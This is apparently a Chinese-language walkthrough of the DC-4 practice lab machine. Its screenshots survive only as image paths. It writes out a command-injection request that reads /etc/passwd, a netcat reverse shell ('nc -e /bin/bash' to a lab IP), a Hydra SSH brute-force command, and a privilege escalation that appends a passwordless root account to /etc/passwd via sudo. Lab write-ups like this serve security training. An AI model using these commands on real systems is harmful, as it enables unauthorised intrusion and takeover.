

信息收集



访问web界面

命令执行



admin是个用户,爆破密码happy





登录之后,提交请求都会有回显,抓包

可以看到请求的df+h,加号是空格

换成其他命令:radio=cat+/etc/passwd&submit=Run是有回显的





写入shell失败,命令执行反弹shell

nc -e /bin/bash 192.168.56.128 8086(nc+-e+/bin/bash+192.168.56.128+8086)空格用+号代替,也可以直接进行url编码

提权





可以看到有三个用户,分别打开只有jim里边是密码字样的配置信息

这里用户下为啥有密码,可能这就是靶场吧,上面已经知道开启了ssh,可以进行爆破



hydra -l jim -P /dc-4.txt -t 5 ssh://192.168.56.146





账号:jim 密码 :jibril04



查看mbox的内容,看到有邮箱提示:来自root用户的信

去邮箱看到:/var/spool/mail 这里是前面提到的三个用户的:charles,以及给了密码:^xHhA&hvim0y



看一下有没有sudo授权,发现可以无密码执行/usr/bin/teehee

提示teehee具有root权限

teehee命令可以往一个文件追加内容,通过它向/etc/passwd写入内容,新增一个超级用户kun123



向passwd文件中追加一个超级用户

echo "kun123::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

